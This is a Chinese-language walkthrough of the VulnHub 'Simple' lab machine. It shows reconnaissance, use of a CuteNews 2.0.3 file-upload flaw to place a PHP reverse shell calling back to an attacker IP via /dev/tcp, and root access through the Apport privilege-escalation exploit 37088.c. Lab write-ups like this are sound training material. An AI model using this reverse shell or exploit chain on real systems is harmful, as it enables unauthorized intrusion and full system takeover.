vulnhub-simple靶机

打靶训练第一台

靶机很简单

暑假去做了一个重保和一个web渗透的项目。感觉自身能力还有很多地方的不足,对于内网 域渗透的能力还有待提高。最近也在重新从最基础的提权 搭建隧道开始学起。也打算 近期做一系列靶机文章。靶机主要来源于 vulnhub vulnstack HTB 暗月。主要为网上开源可找到的,每台靶机也会为提供下载地址。笔者 技术有限 有些地方做的不太好的地方麻烦师傅们谅解。

下面就是关于本靶机的文章 下载地址 https://download.vulnhub.com/sectalks/Simple.ova

环境配置

下载好直接启动ova文件即可。

信息收集



使用arp scan 确定目标靶机的IP地址

arp-scan -l

确定IP地址为 192.168.56.159

使用nmap探测端口开放情况

nmap -sS -p 1-65535 -v 192.168.56.159

只开放了80端口。

直接访问IP地址 得到的是一个登录界面 在下方直接指出来使用的CMS

还精准到了版本。等会可以到msf里看一下 是否可以有nday打。

使用dirsearch 跑一下敏感信息目录

泄露有一些建站时的配置信息 这个在src里面可能会有点用。但是这里感觉作用不是很大。

nday利用

kali里的漏洞库查找是否有相关Nday

searchsploit CuteNews 2.0.3

查看漏洞详细信息

cat 37474.txt

大概意思就是说 注册登录进去 然后进入功能点 有一个上传的地方可以在那里上传web shell 然后还指出了上传后web shell存放的位置在哪里。

文件上传 get shell

我们先直接注册登录进去。

注册好了以后 他直接就登录进去了。

然后 点击下面那个options来到这个模块

上传反弹shell文件。

<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.56.132/6666 0>&1'"); ?>

访问上传文件目录 发现确实上唇成功了

然后监听本地的6666端口

访问一下这个文件

成功接收到会话

内核提权

但是这时候还不是一个完成的shell环境。,可以用python建立一个更好的交互shell。

python -c "import pty;pty.spawn('/bin/bash')"

继续执行 sudo -l

查看是否有可以提权的。

需要输入密码。

那么这样提权就不太行。

查看一下内核版本信息。

kali漏洞库查看相关漏洞信息

searchsploit Ubuntu 14.04 |grep "Privilege Escalation"

没有什么办法只能一个个尝试。

最后尝试得到 这个可行 红队笔记的师傅使用的是其他的。



Apport (Ubuntu 14.04/14.10/15.04) - Race Condition Privilege Escalation | linux/local/37088.c

searchsploit -m 37088

cat 37088.c

这是该脚本的注释部分。

大概就是 将脚本下载到靶机 然后使用gcc编译后执行就可以了。

kali开启http服务

php -S 0:80

下载文件

http://192.168.56.132/37088.c

然后编译执行后成功提升到root权限拿到flag.

gcc 37088.c -o 37088

./37088

总结

使用kali漏洞库得到nday复现过程文章 根据nday文档 文件上传得到shell

进入内网后通过内核进行提权

靶机总体不难 甚至可以说是非常简单。需要师傅们熟练使用msf的命令操作。